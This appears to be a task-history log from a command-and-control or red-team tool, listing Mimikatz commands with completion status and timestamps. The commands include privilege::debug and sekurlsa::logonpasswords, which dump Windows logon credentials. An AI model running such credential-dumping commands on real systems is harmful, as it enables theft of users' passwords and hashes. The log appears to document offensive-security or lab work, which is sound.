 4a7bee9b > history
--------------------------------------------------
---
ID              : 95af6932
Type            : Mimikatz
Input           : sekurlsa::logonpasswords
Status          : Completed
Created         : Sun, 11 Aug 2024 14:08:10 GMT
Updated         : Sun, 11 Aug 2024 14:08:52 GMT
---
ID              : e79ec547
Type            : Mimikatz
Input           : privilege::debug
Status          : Completed
Created         : Sun, 11 Aug 2024 14:08:10 GMT
Updated         : Sun, 11 Aug 2024 14:08:24 GMT
---
ID              : c40db2ca
Type            : Mimikatz
Input           : standard::answer
Status          : Completed
Created         : Sun, 11 Aug 2024 14:07:34 GMT
Updated         : Sun, 11 Aug 2024 14:08:10 GMT
---
ID              : 18c953b6
Type            : Mimikatz
Input           : standard::coffee
Status          : Completed
Created         : Sun, 11 Aug 2024 14:07:24 GMT
Updated         : Sun, 11 Aug 2024 14:07:32 GMT
---
ID              : 6134e09d
Type            : Mimikatz
Input           : sekurlsa::logonpasswords
Status          : Completed
Created         : Sun, 11 Aug 2024 14:05:35 GMT
Updated         : Sun, 11 Aug 2024 14:07:18 GMT